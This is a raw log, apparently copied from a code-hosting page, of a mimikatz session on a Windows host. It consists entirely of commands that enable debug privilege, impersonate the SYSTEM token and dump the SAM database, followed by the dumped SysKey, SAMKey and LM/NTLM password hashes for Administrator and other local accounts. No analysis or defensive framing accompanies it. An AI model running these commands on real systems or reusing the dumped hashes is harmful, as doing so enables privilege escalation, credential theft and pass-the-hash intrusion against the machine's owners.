 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
340     {0;000003e7} 0 - 50983          NT AUTHORITY\SYSTEM     S-1-5-18
(03g,18p)       Primary
-> Impersonated !
* Process Token : {0;00048d85} 0 - 551537     DM\Administrator        S-1-5-21
-980784994-1047720256-740987142-500     (14g,20p)       Primary
* Thread Token  : {0;000003e7} 0 - 562863     NT AUTHORITY\SYSTEM     S-1-5-18
(03g,18p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : 17EAF05DDE9E4E9
SysKey : d3f505ed41f41415f5be6dedc3dbd1d3
Local SID : S-1-5-21-1758920165-4228090460-630083509
SAMKey : 80a1d86b86b25ee8651c40c980157191
RID  : 000001f4 (500)
User : Administrator
LM   : 1cef8c53dbe19fd3aad3b435b51404ee
NTLM : 17592f3dc3f0d1e351ff584c5428ffcd
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000003ec (1004)
User : test
LM   : 44efce164ab921caaad3b435b51404ee
NTLM : 32ed87bdb5fdc5e9cba88547376818d4
RID  : 000003ed (1005)
User : IUSR_17EAF05DDE9E4E9
LM   : ff6c80adaf858bde89388a76be65914c
NTLM : c6b5f5d62314c6078057eb265e8b8f4c
RID  : 000003ee (1006)
User : IWAM_17EAF05DDE9E4E9
LM   : 925e4e60532494d4c4c723dd4606d2df
NTLM : 5d7043d92e07c10a66d783d8cc5ee7a0